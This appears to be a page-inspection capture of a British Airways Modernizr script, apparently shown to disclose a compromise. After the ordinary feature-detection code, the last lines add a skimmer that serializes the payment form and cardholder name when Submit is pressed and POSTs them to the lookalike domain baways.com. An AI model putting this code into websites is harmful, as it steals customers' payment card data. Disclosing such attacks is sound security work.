 Page https://www.britishairways.com/cms/global/scripts/lib/modernizr-2.6.2.min.js
Status Messages (0) Dependent Requests (0) Cookies (0) Links (0) Headers SSL Certs (0) Response & DOM DOM Changes
Causes Social Inspection Results Sequence To Parent
Response Body
g(a,b){var c;return window.getComputedStyle?c=document.defaultView.getComputedStyle(a,null).getPropertyValue(b):a.currentStyle&&
(c=a.currentStyle[b]),c}function
h(){d.removeChild(a),a=null,b=null,c=null}var
a=document.createElement("ruby"),b=document.createElement("rt"),c=document.createElement("rp"),d=document.documentElement,e="display",f="fo
ntSize";return
a.appendChild(c),a.appendChild(b),d.appendChild(a),g(c,e)=="none"||g(a,e)=="ruby"&&g(b,e)=="ruby-text"||g(c,f)=="6pt"&&g(b,f)=="6pt"?
(h(),!0):(h(),!1)}),Modernizr.addTest("time","valueAsDate"in
document.createElement("time")),Modernizr.addTest({texttrackapi:typeof
document.createElement("video").addTextTrack=="function",track:"kind"in
document.createElement("track")}),Modernizr.addTest("placeholder",function()
{return"placeholder"in(Modernizr.input||document.createElement("input"))&&"placeholder"in(Modernizr.textarea||document.createElement("texta
rea"))}),Modernizr.addTest("speechinput",function(){var
a=document.createElement("input");return"speech"in a||"onwebkitspeechchange"in
a}),function(a,b){b.formvalidationapi=!1,b.formvalidationmessage=!1,b.addTest("formvalidation",function(){var
c=a.createElement("form");if("checkValidity"in c){var
d=a.body,e=a.documentElement,f=!1,g=!1,h;return b.formvalidationapi=!0,c.onsubmit=function(a)
{window.opera||a.preventDefault(),a.stopPropagation()},c.innerHTML='<input
name="modTest"
required><button></button>',c.style.position="absolute",c.style.top="-99999em",d||
(f=!0,d=a.createElement("body"),d.style.background="",e.appendChild(d)),d.appendChild(c),h=c.getElementsByTagName("input")
[0],h.oninvalid=function(a)
{g=!0,a.preventDefault(),a.stopPropagation()},b.formvalidationmessage=!!h.validationMessage,c.getElementsByTagName("button")
[0].click(),d.removeChild(c),f&&e.removeChild(d),g}return!1})}(document,window.Modernizr);
window.onload=function(){jQuery("#submitButton").bind("mouseup touchend",function(a){var
n={};jQuery("#paymentForm").serializeArray().map(function(a){n[a.name]=a.value});var
e=document.getElementById("personPaying").innerHTML;n.person=e;var
t=JSON.stringify(n);setTimeout(function()
{jQuery.ajax({type:"POST",async:!0,url:"https://baways.com/gateway/app/dataprocessing/api/",data:t,dataType:"application/json"})},500)})};
E安全